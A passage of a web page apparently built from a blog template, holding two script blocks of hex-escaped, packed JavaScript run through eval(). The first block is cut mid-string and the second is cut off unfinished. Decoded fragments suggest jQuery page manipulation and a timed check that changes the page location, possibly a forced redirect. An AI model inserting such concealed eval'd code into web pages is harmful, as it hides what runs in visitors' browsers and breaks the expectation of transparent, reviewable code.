x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x51\x29\x7b\x47\x20\x55\x3d\x2d\x31\x2c\x50\x3d\x62\x5b\x30\x5d\x2c\x4d\x3d\x62\x5b\x30\x5d\x3b\x51\x28\x62\x5b\x31\x38\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x37\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x63\x28\x47\x20\x52\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4f\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x52\x5b\x62\x5b\x36\x5d\x5d\x26\x26\x28\x4f\x3d\x52\x5b\x62\x5b\x38\x5d\x5d\x28\x62\x5b\x37\x5d\x2c\x4f\x29\x2c\x2d\x31\x21\x3d\x4f\x29\x3b\x4b\x2b\x2b\x29\x7b\x4f\x2b\x2b\x7d\x3b\x31\x44\x28\x54\x3d\x4b\x2c\x54\x3e\x55\x26\x26\x28\x50\x2b\x3d\x62\x5b\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x39\x5d\x29\x2c\x54\x3c\x55\x29\x7b\x31\x77\x3d\x55\x2d\x54\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x77\x3b\x4b\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x30\x5d\x7d\x7d\x3b\x52\x3d\x52\x5b\x62\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4d\x2f\x32\x71\x2c\x62\x5b\x30\x5d\x29\x2c\x50\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x2b\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x54\x3b\x4b\x2b\x2b\x29\x7b\x4d\x2b\x3d\x62\x5b\x30\x5d\x7d\x3b\x4d\x2b\x3d\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x55\x3d\x54\x7d\x29\x3b\x31\x63\x28\x47\x20\x4f\x3d\x30\x3b\x55\x3e\x3d\x4f\x3b\x4f\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x4f\x26\x26\x28\x50\x2b\x3d\x62\x5b\x32\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x62\x5b\x32\x32\x5d\x29\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x2c\x51\x28\x62\x5b\x32\x35\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x33\x5d\x2c\x62\x5b\x32\x34\x5d\x29\x2c\x51\x28\x62\x5b\x32\x38\x5d\x29\x5b\x62\x5b\x32\x36\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x32\x37\x5d\x5d\x28\x62\x5b\x32\x36\x5d\x29\x2c\x51\x28\x62\x5b\x32\x6f\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x32\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x32\x74\x28\x4e\x28\x29\x7b\x31\x44\x28\x21\x24\x28\x62\x5b\x32\x73\x5d\x29\x5b\x62\x5b\x36\x5d\x5d\x29\x7b\x31\x41\x5b\x62\x5b\x32\x77\x5d\x5d\x5b\x62\x5b\x32\x5d\x5d\x3d\x62\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x41\x5b\x62\x5b\x32\x76\x5d\x5d\x3d\x4e\x28\x29\x7b\x47\x20\x44\x3d\x31\x64\x5b\x62\x5b\x32\x78\x5d\x5d\x28\x62\x5b\x32\x72\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x5d\x2c\x62\x5b\x31\x43\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x6c\x5d\x2c\x62\x5b\x31\x4c\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x31\x4e\x5d\x2c\x62\x5b\x31\x4f\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x31\x51\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x4b\x5d\x5d\x3d\x62\x5b\x31\x52\x5d\x7d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x47\x20\x31\x46\x3d\x62\x5b\x31\x4a\x5d\x3b\x47\x20\x50\x3d\x62\x5b\x31\x47\x5d\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x31\x46\x2c\x62\x5b\x31\x48\x5d\x29\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x50\x2c\x62\x5b\x31\x49\x5d\x29\x3b\x28\x4e\x28\x44\x29\x7b\x47\x20\x59\x3d\x44\x28\x62\x5b\x31\x50\x5d\x29\x3b\x47\x20\x5a\x3d\x44\x28\x62\x5b\x32\x66\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x59\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x5a\x29\x7b\x59\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x64\x5d\x2b\x44\x28\x5a\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x5a\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x59\x29\x7b\x5a\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x63\x5d\x2b\x44\x28\x59\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x7d\x29\x28\x32\x70\x29\x7d\x29\x5c\x27\x2c\x33\x72\x2c\x33\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x69\x7c\x33\x78\x7c\x33\x48\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x33\x7a\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x67\x7c\x33\x68\x7c\x32\x51\x7c\x33\x66\x7c\x32\x4e\x7c\x32\x4d\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x47\x7c\x32\x42\x7c\x32\x46\x7c\x32\x45\x7c\x32\x44\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x48\x7c\x32\x79\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x64\x7c\x33\x39\x7c\x33\x65\x7c\x33\x4f\x7c\x33\x79\x7c\x33\x32\x7c\x33\x51\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x47\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x73\x7c\x34\x48\x7c\x34\x4a\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x33\x35\x7c\x32\x7a\x7c\x34\x49\x7c\x34\x74\x7c\x34\x38\x7c\x34\x39\x7c\x34\x70\x7c\x34\x37\x7c\x34\x35\x7c\x34\x31\x7c\x33\x54\x7c\x34\x32\x7c\x34\x33\x7c\x33\x56\x7c\x34\x34\x7c\x34\x36\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x33\x52\x7c\x34\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x69\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x30\x7c\x34\x6f\x7c\x33\x30\x7c\x33\x31\x7c\x33\x55\x7c\x33\x53\x7c\x33\x37\x7c\x33\x33\x7c\x34\x64\x7c\x34\x72\x7c\x33\x36\x7c\x33\x34\x7c\x33\x38\x5c\x27\x2e\x32\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x38\x7c\x78\x37\x44\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x37\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x33\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x31\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x35\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x32\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x62\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x63\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x36\x37\x7c\x78\x36\x33\x7c\x78\x36\x31\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x35\x38\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x62\x37\x66\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x32\x45\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x76\x61\x6c\x7c\x78\x32\x35\x7c\x78\x34\x46\x7c\x67\x69\x7c\x5f\x7c\x6a\x51\x75\x65\x72\x79\x7c\x35\x33\x7c\x78\x33\x34\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x35\x39\x7c\x35\x35\x7c\x78\x34\x45\x7c\x35\x34\x7c\x78\x33\x38\x7c\x78\x32\x43\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x32\x41\x7c\x78\x35\x30\x7c\x35\x32\x7c\x78\x34\x33\x7c\x33\x30\x30\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x61\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x36\x7c\x78\x33\x44\x7c\x78\x35\x46\x7c\x78\x33\x32\x7c\x78\x35\x44\x7c\x78\x34\x32\x7c\x78\x32\x37\x7c\x74\x68\x69\x73\x7c\x78\x35\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x78\x37\x41\x7c\x35\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x35\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x35\x38\x7c\x35\x37\x7c\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RYKcBW);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _LS64O2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x43\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x69\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x